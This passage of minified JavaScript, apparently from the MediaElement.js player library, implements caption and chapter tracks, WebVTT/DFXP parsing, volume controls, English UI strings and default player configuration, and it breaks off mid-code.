I=n(e(2)),d=n(e(7)),N=n(e(5)),r=e(16),o=n(r),h=e(30),A=e(27),z=e(26);Object.assign(r.config,{startLanguage:"",tracksText:null,chaptersText:null,tracksAriaLive:!1,hideCaptionsButtonWhenEmpty:!0,toggleCaptionsButtonWhenOnlyOne:!1,slidesSelector:""}),Object.assign(o.default.prototype,{hasChapters:!1,buildtracks:function(n,e,t,i){if(this.findTracks(),n.tracks.length||n.trackFiles&&0!==!n.trackFiles.length){var r=this,o=r.options.tracksAriaLive?' role="log" aria-live="assertive" aria-atomic="false"':"",a=(0,A.isString)(r.options.tracksText)?r.options.tracksText:N.default.t("mejs.captions-subtitles"),s=(0,A.isString)(r.options.chaptersText)?r.options.chaptersText:N.default.t("mejs.captions-chapters"),l=null===n.trackFiles?n.tracks.length:n.trackFiles.length;if(r.domNode.textTracks)for(var d=r.domNode.textTracks.length-1;0<=d;d--)r.domNode.textTracks[d].mode="hidden";r.cleartracks(n),n.captions=I.default.createElement("div"),n.captions.className=r.options.classPrefix+"captions-layer "+r.options.classPrefix+"layer",n.captions.innerHTML='<div class="'+r.options.classPrefix+"captions-position "+r.options.classPrefix+'captions-position-hover"'+o+'><span class="'+r.options.classPrefix+'captions-text"></span></div>',n.captions.style.display="none",t.insertBefore(n.captions,t.firstChild),n.captionsText=n.captions.querySelector("."+r.options.classPrefix+"captions-text"),n.captionsButton=I.default.createElement("div"),n.captionsButton.className=r.options.classPrefix+"button "+r.options.classPrefix+"captions-button",n.captionsButton.innerHTML='<button type="button" aria-controls="'+r.id+'" title="'+a+'" aria-label="'+a+'" tabindex="0"></button><div class="'+r.options.classPrefix+"captions-selector "+r.options.classPrefix+'offscreen"><ul class="'+r.options.classPrefix+'captions-selector-list"><li class="'+r.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+r.options.classPrefix+'captions-selector-input" name="'+n.id+'_captions" id="'+n.id+'_captions_none" value="none" checked disabled><label class="'+r.options.classPrefix+"captions-selector-label "+r.options.classPrefix+'captions-selected" for="'+n.id+'_captions_none">'+N.default.t("mejs.none")+"</label></li></ul></div>",r.addControlElement(n.captionsButton,"tracks"),n.captionsButton.querySelector("."+r.options.classPrefix+"captions-selector-input").disabled=!1,n.chaptersButton=I.default.createElement("div"),n.chaptersButton.className=r.options.classPrefix+"button "+r.options.classPrefix+"chapters-button",n.chaptersButton.innerHTML='<button type="button" aria-controls="'+r.id+'" title="'+s+'" aria-label="'+s+'" tabindex="0"></button><div class="'+r.options.classPrefix+"chapters-selector "+r.options.classPrefix+'offscreen"><ul class="'+r.options.classPrefix+'chapters-selector-list"></ul></div>';for(var u=0,c=0;c<l;c++){var p=n.tracks[c].kind;n.tracks[c].src.trim()&&("subtitles"===p||"captions"===p?u++:"chapters"!==p||e.querySelector("."+r.options.classPrefix+"chapter-selector")||n.captionsButton.parentNode.insertBefore(n.chaptersButton,n.captionsButton))}n.trackToLoad=-1,n.selectedTrack=null,n.isLoadingTrack=!1;for(var f=0;f<l;f++){var h=n.tracks[f].kind;!n.tracks[f].src.trim()||"subtitles"!==h&&"captions"!==h||n.addTrackButton(n.tracks[f].trackId,n.tracks[f].srclang,n.tracks[f].label)}n.loadNextTrack();var m=["mouseenter","focusin"],v=["mouseleave","focusout"];if(r.options.toggleCaptionsButtonWhenOnlyOne&&1===u)n.captionsButton.addEventListener("click",function(e){var t="none";null===n.selectedTrack&&(t=n.tracks[0].trackId);var i=e.keyCode||e.which;n.setTrack(t,void 0!==i)});else{for(var g=n.captionsButton.querySelectorAll("."+r.options.classPrefix+"captions-selector-label"),y=n.captionsButton.querySelectorAll("input[type=radio]"),b=0,x=m.length;b<x;b++)n.captionsButton.addEventListener(m[b],function(){(0,z.removeClass)(this.querySelector("."+r.options.classPrefix+"captions-selector"),r.options.classPrefix+"offscreen")});for(var E=0,w=v.length;E<w;E++)n.captionsButton.addEventListener(v[E],function(){(0,z.addClass)(this.querySelector("."+r.options.classPrefix+"captions-selector"),r.options.classPrefix+"offscreen")});for(var S=0,T=y.length;S<T;S++)y[S].addEventListener("click",function(e){var t=e.keyCode||e.which;n.setTrack(this.value,void 0!==t)});for(var C=0,P=g.length;C<P;C++)g[C].addEventListener("click",function(e){var t=(0,z.siblings)(this,function(e){return"INPUT"===e.tagName})[0],i=(0,A.createEvent)("click",t);t.dispatchEvent(i),e.preventDefault()});n.captionsButton.addEventListener("keydown",function(e){e.stopPropagation()})}for(var k=0,_=m.length;k<_;k++)n.chaptersButton.addEventListener(m[k],function(){this.querySelector("."+r.options.classPrefix+"chapters-selector-list").children.length&&(0,z.removeClass)(this.querySelector("."+r.options.classPrefix+"chapters-selector"),r.options.classPrefix+"offscreen")});for(var L=0,M=v.length;L<M;L++)n.chaptersButton.addEventListener(v[L],function(){(0,z.addClass)(this.querySelector("."+r.options.classPrefix+"chapters-selector"),r.options.classPrefix+"offscreen")});n.chaptersButton.addEventListener("keydown",function(e){e.stopPropagation()}),n.options.alwaysShowControls?(0,z.addClass)(n.getElement(n.container).querySelector("."+r.options.classPrefix+"captions-position"),r.options.classPrefix+"captions-position-hover"):(n.getElement(n.container).addEventListener("controlsshown",function(){(0,z.addClass)(n.getElement(n.container).querySelector("."+r.options.classPrefix+"captions-position"),r.options.classPrefix+"captions-position-hover")}),n.getElement(n.container).addEventListener("controlshidden",function(){i.paused||(0,z.removeClass)(n.getElement(n.container).querySelector("."+r.options.classPrefix+"captions-position"),r.options.classPrefix+"captions-position-hover")})),i.addEventListener("timeupdate",function(){n.displayCaptions()}),""!==n.options.slidesSelector&&(n.slidesContainer=I.default.querySelectorAll(n.options.slidesSelector),i.addEventListener("timeupdate",function(){n.displaySlides()}))}},cleartracks:function(e){e&&(e.captions&&e.captions.remove(),e.chapters&&e.chapters.remove(),e.captionsText&&e.captionsText.remove(),e.captionsButton&&e.captionsButton.remove(),e.chaptersButton&&e.chaptersButton.remove())},rebuildtracks:function(){this.findTracks(),this.buildtracks(this,this.getElement(this.controls),this.getElement(this.layers),this.media)},findTracks:function(){var e=null===this.trackFiles?this.node.querySelectorAll("track"):this.trackFiles,t=e.length;this.tracks=[];for(var i=0;i<t;i++){var n=e[i],r=n.getAttribute("srclang").toLowerCase()||"",o=this.id+"_track_"+i+"_"+n.getAttribute("kind")+"_"+r;this.tracks.push({trackId:o,srclang:r,src:n.getAttribute("src"),kind:n.getAttribute("kind"),label:n.getAttribute("label")||"",entries:[],isLoaded:!1})}},setTrack:function(e,t){for(var i=this,n=i.captionsButton.querySelectorAll('input[type="radio"]'),r=i.captionsButton.querySelectorAll("."+i.options.classPrefix+"captions-selected"),o=i.captionsButton.querySelector('input[value="'+e+'"]'),a=0,s=n.length;a<s;a++)n[a].checked=!1;for(var l=0,d=r.length;l<d;l++)(0,z.removeClass)(r[l],i.options.classPrefix+"captions-selected");o.checked=!0;for(var u=(0,z.siblings)(o,function(e){return(0,z.hasClass)(e,i.options.classPrefix+"captions-selector-label")}),c=0,p=u.length;c<p;c++)(0,z.addClass)(u[c],i.options.classPrefix+"captions-selected");if("none"===e)(i.selectedTrack=null,z.removeClass)(i.captionsButton,i.options.classPrefix+"captions-enabled");else for(var f=0,h=i.tracks.length;f<h;f++){var m=i.tracks[f];if(m.trackId===e){null===i.selectedTrack&&(0,z.addClass)(i.captionsButton,i.options.classPrefix+"captions-enabled"),i.selectedTrack=m,i.captions.setAttribute("lang",i.selectedTrack.srclang),i.displayCaptions();break}}var v=(0,A.createEvent)("captionschange",i.media);v.detail.caption=i.selectedTrack,i.media.dispatchEvent(v),t||setTimeout(function(){i.getElement(i.container).focus()},500)},loadNextTrack:function(){this.trackToLoad++,this.trackToLoad<this.tracks.length?(this.isLoadingTrack=!0,this.loadTrack(this.trackToLoad)):(this.isLoadingTrack=!1,this.checkForTracks())},loadTrack:function(e){var t=this,i=t.tracks[e];void 0===i||void 0===i.src&&""===i.src||(0,z.ajax)(i.src,"text",function(e){i.entries="string"==typeof e&&/<tt\s+xml/gi.exec(e)?d.default.TrackFormatParser.dfxp.parse(e):d.default.TrackFormatParser.webvtt.parse(e),i.isLoaded=!0,t.enableTrackButton(i),t.loadNextTrack(),"slides"===i.kind?t.setupSlides(i):"chapters"!==i.kind||t.hasChapters||(t.drawChapters(i),t.hasChapters=!0)},function(){t.removeTrackButton(i.trackId),t.loadNextTrack()})},enableTrackButton:function(e){var t=this,i=e.srclang,n=I.default.getElementById(""+e.trackId);if(n){var r=e.label;""===r&&(r=N.default.t(d.default.language.codes[i])||i);for(var o=(n.disabled=!1,z.siblings)(n,function(e){return(0,z.hasClass)(e,t.options.classPrefix+"captions-selector-label")}),a=0,s=o.length;a<s;a++)o[a].innerHTML=r;if(t.options.startLanguage===i){n.checked=!0;var l=(0,A.createEvent)("click",n);n.dispatchEvent(l)}}},removeTrackButton:function(e){var t=I.default.getElementById(""+e);if(t){var i=t.closest("li");i&&i.remove()}},addTrackButton:function(e,t,i){""===i&&(i=N.default.t(d.default.language.codes[t])||t),this.captionsButton.querySelector("ul").innerHTML+='<li class="'+this.options.classPrefix+'captions-selector-list-item"><input type="radio" class="'+this.options.classPrefix+'captions-selector-input" name="'+this.id+'_captions" id="'+e+'" value="'+e+'" disabled><label class="'+this.options.classPrefix+'captions-selector-label"for="'+e+'">'+i+" (loading)</label></li>"},checkForTracks:function(){var e=!1;if(this.options.hideCaptionsButtonWhenEmpty){for(var t=0,i=this.tracks.length;t<i;t++){var n=this.tracks[t].kind;if(("subtitles"===n||"captions"===n)&&this.tracks[t].isLoaded){e=!0;break}}this.captionsButton.style.display=e?"":"none",this.setControlsSize()}},displayCaptions:function(){if(void 0!==this.tracks){var e=this,t=e.selectedTrack;if(null!==t&&t.isLoaded){var i=e.searchTrackPosition(t.entries,e.media.currentTime);if(-1<i)return e.captionsText.innerHTML=function(e){var t=I.default.createElement("div");t.innerHTML=e;for(var i=t.getElementsByTagName("script"),n=i.length;n--;)i[n].remove();for(var r=t.getElementsByTagName("*"),o=0,a=r.length;o<a;o++)for(var s=r[o].attributes,l=Array.prototype.slice.call(s),d=0,u=l.length;d<u;d++)l[d].name.startsWith("on")||l[d].value.startsWith("javascript")?r[o].remove():"style"===l[d].name&&r[o].removeAttribute(l[d].name);return t.innerHTML}(t.entries[i].text),e.captionsText.className=e.options.classPrefix+"captions-text "+(t.entries[i].identifier||""),e.captions.style.display="",void(e.captions.style.height="0px");e.captions.style.display="none"}else e.captions.style.display="none"}},setupSlides:function(e){this.slides=e,this.slides.entries.imgs=[this.slides.entries.length],this.showSlide(0)},showSlide:function(e){var r=this,o=this;if(void 0!==o.tracks&&void 0!==o.slidesContainer){var t=o.slides.entries[e].text,i=o.slides.entries[e].imgs;if(void 0===i||void 0===i.fadeIn){var a=I.default.createElement("img");a.src=t,a.addEventListener("load",function(){var e=r,t=(0,z.siblings)(e,function(e){return t(e)});e.style.display="none",o.slidesContainer.innerHTML+=e.innerHTML,(0,z.fadeIn)(o.slidesContainer.querySelector(a));for(var i=0,n=t.length;i<n;i++)(0,z.fadeOut)(t[i],400)}),o.slides.entries[e].imgs=i=a}else if(!(0,z.visible)(i)){var n=(0,z.siblings)(self,function(e){return n(e)});(0,z.fadeIn)(o.slidesContainer.querySelector(i));for(var s=0,l=n.length;s<l;s++)(0,z.fadeOut)(n[s])}}},displaySlides:function(){if(void 0!==this.slides){var e=this.slides,t=this.searchTrackPosition(e.entries,this.media.currentTime);-1<t&&this.showSlide(t)}},drawChapters:function(e){var o=this,t=e.entries.length;if(t){o.chaptersButton.querySelector("ul").innerHTML="";for(var i=0;i<t;i++)o.chaptersButton.querySelector("ul").innerHTML+='<li class="'+o.options.classPrefix+'chapters-selector-list-item" role="menuitemcheckbox" aria-live="polite" aria-disabled="false" aria-checked="false"><input type="radio" class="'+o.options.classPrefix+'captions-selector-input" name="'+o.id+'_chapters" id="'+o.id+"_chapters_"+i+'" value="'+e.entries[i].start+'" disabled><label class="'+o.options.classPrefix+'chapters-selector-label"for="'+o.id+"_chapters_"+i+'">'+e.entries[i].text+"</label></li>";for(var n=o.chaptersButton.querySelectorAll('input[type="radio"]'),r=o.chaptersButton.querySelectorAll("."+o.options.classPrefix+"chapters-selector-label"),a=0,s=n.length;a<s;a++)n[a].disabled=!1,n[a].checked=!1,n[a].addEventListener("click",function(e){var t=o.chaptersButton.querySelectorAll("li"),i=(0,z.siblings)(this,function(e){return(0,z.hasClass)(e,o.options.classPrefix+"chapters-selector-label")})[0];this.checked=!0,this.parentNode.setAttribute("aria-checked",!0),(0,z.addClass)(i,o.options.classPrefix+"chapters-selected"),(0,z.removeClass)(o.chaptersButton.querySelector("."+o.options.classPrefix+"chapters-selected"),o.options.classPrefix+"chapters-selected");for(var n=0,r=t.length;n<r;n++)t[n].setAttribute("aria-checked",!1);void 0===(e.keyCode||e.which)&&setTimeout(function(){o.getElement(o.container).focus()},500),o.media.setCurrentTime(parseFloat(this.value)),o.media.paused&&o.media.play()});for(var l=0,d=r.length;l<d;l++)r[l].addEventListener("click",function(e){var t=(0,z.siblings)(this,function(e){return"INPUT"===e.tagName})[0],i=(0,A.createEvent)("click",t);t.dispatchEvent(i),e.preventDefault()})}},searchTrackPosition:function(e,t){for(var i=0,n=e.length-1,r=void 0,o=void 0,a=void 0;i<=n;){if(o=e[r=i+n>>1].start,a=e[r].stop,o<=t&&t<a)return r;o<t?i=r+1:t<o&&(n=r-1)}return-1}}),d.default.language={codes:{af:"mejs.afrikaans",sq:"mejs.albanian",ar:"mejs.arabic",be:"mejs.belarusian",bg:"mejs.bulgarian",ca:"mejs.catalan",zh:"mejs.chinese","zh-cn":"mejs.chinese-simplified","zh-tw":"mejs.chines-traditional",hr:"mejs.croatian",cs:"mejs.czech",da:"mejs.danish",nl:"mejs.dutch",en:"mejs.english",et:"mejs.estonian",fl:"mejs.filipino",fi:"mejs.finnish",fr:"mejs.french",gl:"mejs.galician",de:"mejs.german",el:"mejs.greek",ht:"mejs.haitian-creole",iw:"mejs.hebrew",hi:"mejs.hindi",hu:"mejs.hungarian",is:"mejs.icelandic",id:"mejs.indonesian",ga:"mejs.irish",it:"mejs.italian",ja:"mejs.japanese",ko:"mejs.korean",lv:"mejs.latvian",lt:"mejs.lithuanian",mk:"mejs.macedonian",ms:"mejs.malay",mt:"mejs.maltese",no:"mejs.norwegian",fa:"mejs.persian",pl:"mejs.polish",pt:"mejs.portuguese",ro:"mejs.romanian",ru:"mejs.russian",sr:"mejs.serbian",sk:"mejs.slovak",sl:"mejs.slovenian",es:"mejs.spanish",sw:"mejs.swahili",sv:"mejs.swedish",tl:"mejs.tagalog",th:"mejs.thai",tr:"mejs.turkish",uk:"mejs.ukrainian",vi:"mejs.vietnamese",cy:"mejs.welsh",yi:"mejs.yiddish"}},d.default.TrackFormatParser={webvtt:{pattern:/^((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{1,3})?) --\> ((?:[0-9]{1,2}:)?[0-9]{2}:[0-9]{2}([,.][0-9]{3})?)(.*)$/,parse:function(e){for(var t=e.split(/\r?\n/),i=[],n=void 0,r=void 0,o=void 0,a=0,s=t.length;a<s;a++){if((n=this.pattern.exec(t[a]))&&a<t.length){for(0<=a-1&&""!==t[a-1]&&(o=t[a-1]),r=t[++a],a++;""!==t[a]&&a<t.length;)r=r+"\n"+t[a],a++;r=r.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),i.push({identifier:o,start:0===(0,h.convertSMPTEtoSeconds)(n[1])?.2:(0,h.convertSMPTEtoSeconds)(n[1]),stop:(0,h.convertSMPTEtoSeconds)(n[3]),text:r,settings:n[5]})}o=""}return i}},dfxp:{parse:function(e){var t=(e=$(e).filter("tt")).firstChild,i=t.querySelectorAll("p"),n=e.getElementById(""+t.attr("style")),r=[],o=void 0;if(n.length){n.removeAttribute("id");var a=n.attributes;if(a.length){o={};for(var s=0,l=a.length;s<l;s++)o[a[s].name.split(":")[1]]=a[s].value}}for(var d=0,u=i.length;d<u;d++){var c=void 0,p={start:null,stop:null,style:null,text:null};if(i.eq(d).attr("begin")&&(p.start=(0,h.convertSMPTEtoSeconds)(i.eq(d).attr("begin"))),!p.start&&i.eq(d-1).attr("end")&&(p.start=(0,h.convertSMPTEtoSeconds)(i.eq(d-1).attr("end"))),i.eq(d).attr("end")&&(p.stop=(0,h.convertSMPTEtoSeconds)(i.eq(d).attr("end"))),!p.stop&&i.eq(d+1).attr("begin")&&(p.stop=(0,h.convertSMPTEtoSeconds)(i.eq(d+1).attr("begin"))),o)for(var f in c="",o)c+=f+":"+o[f]+";";c&&(p.style=c),0===p.start&&(p.start=.2),p.text=i.eq(d).innerHTML.trim().replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi,"<a href='$1' target='_blank'>$1</a>"),r.push(p)}return r}}}},{16:16,2:2,26:26,27:27,30:30,5:5,7:7}],14:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var w=n(e(2)),S=e(16),r=n(S),T=n(e(5)),C=e(25),P=e(27),k=e(26);Object.assign(S.config,{muteText:null,unmuteText:null,allyVolumeControlText:null,hideVolumeOnTouchDevices:!0,audioVolume:"horizontal",videoVolume:"vertical",startVolume:.8}),Object.assign(r.default.prototype,{buildvolume:function(e,t,i,n){if(!C.IS_ANDROID&&!C.IS_IOS||!this.options.hideVolumeOnTouchDevices){var a=this,s=a.isVideo?a.options.videoVolume:a.options.audioVolume,o=(0,P.isString)(a.options.muteText)?a.options.muteText:T.default.t("mejs.mute"),l=(0,P.isString)(a.options.unmuteText)?a.options.unmuteText:T.default.t("mejs.unmute"),r=(0,P.isString)(a.options.allyVolumeControlText)?a.options.allyVolumeControlText:T.default.t("mejs.volume-help-text"),d=w.default.createElement("div");if(d.className=a.options.classPrefix+"button "+a.options.classPrefix+"volume-button "+a.options.classPrefix+"mute",d.innerHTML="horizontal"===s?'<button type="button" aria-controls="'+a.id+'" title="'+o+'" aria-label="'+o+'" tabindex="0"></button>':'<button type="button" aria-controls="'+a.id+'" title="'+o+'" aria-label="'+o+'" tabindex="0"></button><a href="javascript:void(0);" class="'+a.options.classPrefix+'volume-slider" aria-label="'+T.default.t("mejs.volume-slider")+'" aria-valuemin="0" aria-valuemax="100" role="slider" aria-orientation="vertical"><span class="'+a.options.classPrefix+'offscreen">'+r+'</span><div class="'+a.options.classPrefix+'volume-total"><div class="'+a.options.classPrefix+'volume-current"></div><div class="'+a.options.classPrefix+'volume-handle"></div></div></a>',a.addControlElement(d,"volume"),a.options.keyActions.push({keys:[38],action:function(e){var t=e.getElement(e.container).querySelector("."+S.config.classPrefix+"volume-slider");(t||e.getElement(e.container).querySelector("."+S.config.classPrefix+"volume-slider").matches(":focus"))&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var i=Math.min(e.volume+.1,1);e.setVolume(i),0<i&&e.setMuted(!1)}},{keys:[40],action:function(e){var t=e.getElement(e.container).querySelector("."+S.config.classPrefix+"volume-slider");t&&(t.style.display="block"),e.isVideo&&(e.showControls(),e.startControlsTimer());var i=Math.max(e.volume-.1,0);e.setVolume(i),i<=.1&&e.setMuted(!0)}},{keys:[77],action:function(e){e.getElement(e.container).querySelector("."+S.config.classPrefix+"volume-slider").style.display="block",e.isVideo&&(e.showControls(),e.startControlsTimer()),e.media.muted?e.setMuted(!1):e.setMuted(!0)}}),"horizontal"===s){var u=w.default.createElement("a");u.className=a.options.classPrefix+"horizontal-volume-slider",u.href="javascript:void(0);",u.setAttribute("aria-label",T.default.t("mejs.volume-slider")),u.setAttribute("aria-valuemin",0),u.setAttribute("aria-valuemax",100),u.setAttribute("role","slider"),u.innerHTML+='<span class="'+a.options.classPrefix+'offscreen">'+r+'</span><div class="'+a.options.classPrefix+'horizontal-volume-total"><div class="'+a.options.classPrefix+'horizontal-volume-current"></div><div class="'+a.options.classPrefix+'horizontal-volume-handle"></div></div>',d.parentNode.insertBefore(u,d.nextSibling)}var c=!1,p=!1,f=!1,h="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-slider"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-slider"),m="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-total"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-total"),v="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-current"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-current"),g="vertical"===s?a.getElement(a.container).querySelector("."+a.options.classPrefix+"volume-handle"):a.getElement(a.container).querySelector("."+a.options.classPrefix+"horizontal-volume-handle"),y=function(e){if(null!==e&&!isNaN(e)&&void 0!==e){if(e=Math.max(0,e),0===(e=Math.min(e,1))){(0,k.removeClass)(d,a.options.classPrefix+"mute"),(0,k.addClass)(d,a.options.classPrefix+"unmute");var t=d.firstElementChild;t.setAttribute("title",l),t.setAttribute("aria-label",l)}else{(0,k.removeClass)(d,a.options.classPrefix+"unmute"),(0,k.addClass)(d,a.options.classPrefix+"mute");var i=d.firstElementChild;i.setAttribute("title",o),i.setAttribute("aria-label",o)}var n=100*e+"%",r=getComputedStyle(g);"vertical"===s?(v.style.bottom=0,v.style.height=n,g.style.bottom=n,g.style.marginBottom=-parseFloat(r.height)/2+"px"):(v.style.left=0,v.style.width=n,g.style.left=n,g.style.marginLeft=-parseFloat(r.width)/2+"px")}},b=function(e){var t=(0,k.offset)(m),i=getComputedStyle(m);f=!0;var n=null;if("vertical"===s){var r=parseFloat(i.height);if(n=(r-(e.pageY-t.top))/r,0===t.top||0===t.left)return}else{var o=parseFloat(i.width);n=(e.pageX-t.left)/o}n=Math.max(0,n),n=Math.min(n,1),y(n),a.setMuted(0===n),a.setVolume(n),e.preventDefault(),e.stopPropagation()},x=function(){a.muted?(y(0),(0,k.removeClass)(d,a.options.classPrefix+"mute"),(0,k.addClass)(d,a.options.classPrefix+"unmute")):(y(n.volume),(0,k.removeClass)(d,a.options.classPrefix+"unmute"),(0,k.addClass)(d,a.options.classPrefix+"mute"))};e.getElement(e.container).addEventListener("keydown",function(e){e.target.closest("."+a.options.classPrefix+"container")||"vertical"!==s||(h.style.display="none")}),d.addEventListener("mouseenter",function(e){e.target===d&&(h.style.display="block",p=!0,e.preventDefault(),e.stopPropagation())}),d.addEventListener("focusin",function(){h.style.display="block",p=!0}),d.addEventListener("focusout",function(e){e.relatedTarget&&(!e.relatedTarget||e.relatedTarget.matches("."+a.options.classPrefix+"volume-slider"))||"vertical"!==s||(h.style.display="none")}),d.addEventListener("mouseleave",function(){p=!1,c||"vertical"!==s||(h.style.display="none")}),d.addEventListener("focusout",function(){p=!1}),d.addEventListener("keydown",function(e){if(a.options.enableKeyboard&&a.options.keyActions.length){var t=e.which||e.keyCode||0,i=n.volume;switch(t){case 38:i=Math.min(i+.1,1);break;case 40:i=Math.max(0,i-.1);break;default:return!0}c=!1,y(i),n.setVolume(i),e.preventDefault(),e.stopPropagation()}}),d.querySelector("button").addEventListener("click",function(){n.setMuted(!n.muted);var e=(0,P.createEvent)("volumechange",n);n.dispatchEvent(e)}),h.addEventListener("dragstart",function(){return!1}),h.addEventListener("mouseover",function(){p=!0}),h.addEventListener("focusin",function(){h.style.display="block",p=!0}),h.addEventListener("focusout",function(){p=!1,c||"vertical"!==s||(h.style.display="none")}),h.addEventListener("mousedown",function(e){b(e),a.globalBind("mousemove.vol",function(e){var t=e.target;c&&(t===h||t.closest("vertical"===s?"."+a.options.classPrefix+"volume-slider":"."+a.options.classPrefix+"horizontal-volume-slider"))&&b(e)}),a.globalBind("mouseup.vol",function(){c=!1,p||"vertical"!==s||(h.style.display="none")}),c=!0,e.preventDefault(),e.stopPropagation()}),n.addEventListener("volumechange",function(e){var t;c||x(),t=Math.floor(100*n.volume),h.setAttribute("aria-valuenow",t),h.setAttribute("aria-valuetext",t+"%")});var E=!1;n.addEventListener("rendererready",function(){f||setTimeout(function(){E=!0,0!==e.options.startVolume&&!n.originalNode.muted||(n.setMuted(!0),e.options.startVolume=0),n.setVolume(e.options.startVolume),a.setControlsSize()},250)}),n.addEventListener("loadedmetadata",function(){setTimeout(function(){f||E||(0!==e.options.startVolume&&!n.originalNode.muted||n.setMuted(!0),n.setVolume(e.options.startVolume),a.setControlsSize()),E=!1},250)}),0!==e.options.startVolume&&!n.originalNode.muted||(n.setMuted(!0),e.options.startVolume=0,x()),a.getElement(a.container).addEventListener("controlsresize",function(){x()})}}})},{16:16,2:2,25:25,26:26,27:27,5:5}],15:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.EN={"mejs.plural-form":1,"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}},{}],16:[function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(i,"__esModule",{value:!0}),i.config=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e},E=n(e(3)),w=n(e(2)),v=n(e(7)),g=n(e(6)),a=n(e(17)),y=n(e(5)),S=e(25),b=e(27),d=e(30),x=e(28),T=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(e(26));function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}v.default.mepIndex=0,v.default.players={};var l=i.config={poster:"",showPosterWhenEnded:!1,showPosterWhenPaused:!1,defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,defaultAudioWidth:400,defaultAudioHeight:40,defaultSeekBackwardInterval:function(e){return.05*e.getDuration()},defaultSeekForwardInterval:function(e){return.05*e.getDuration()},setDimensions:!0,audioWidth:-1,audioHeight:-1,loop:!1,autoRewind:!0,enableAutosize:!0,timeFormat:"",alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,alwaysShowControls:!1,hideVideoControlsOnLoad:!1,hideVideoControlsOnPause:!1,clickToPlayPause:!0,controlsTimeoutDefault:1500,controlsTimeoutMouseEnter:2500,controlsTimeoutMouseLeave:1e3,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,features:["playpause","current","progress","duration","tracks","volume","fullscreen"],useDefaultControls:!1,isVideo:!0,stretching:"auto",classPrefix:"mejs__",enableKeyboard:!0,pauseOtherPlayers:!0,secondsDecimalLength:0,customError:null,keyActions:[{keys:[32,179],action:function(e){S.IS_FIREFOX||(e.paused||e.ended?e.play():e.pause())}}]};v.default.MepDefaults=l;var u=(o(c,[{key:"getElement",value:function(e){return e}},{key:"init",value:function(){var 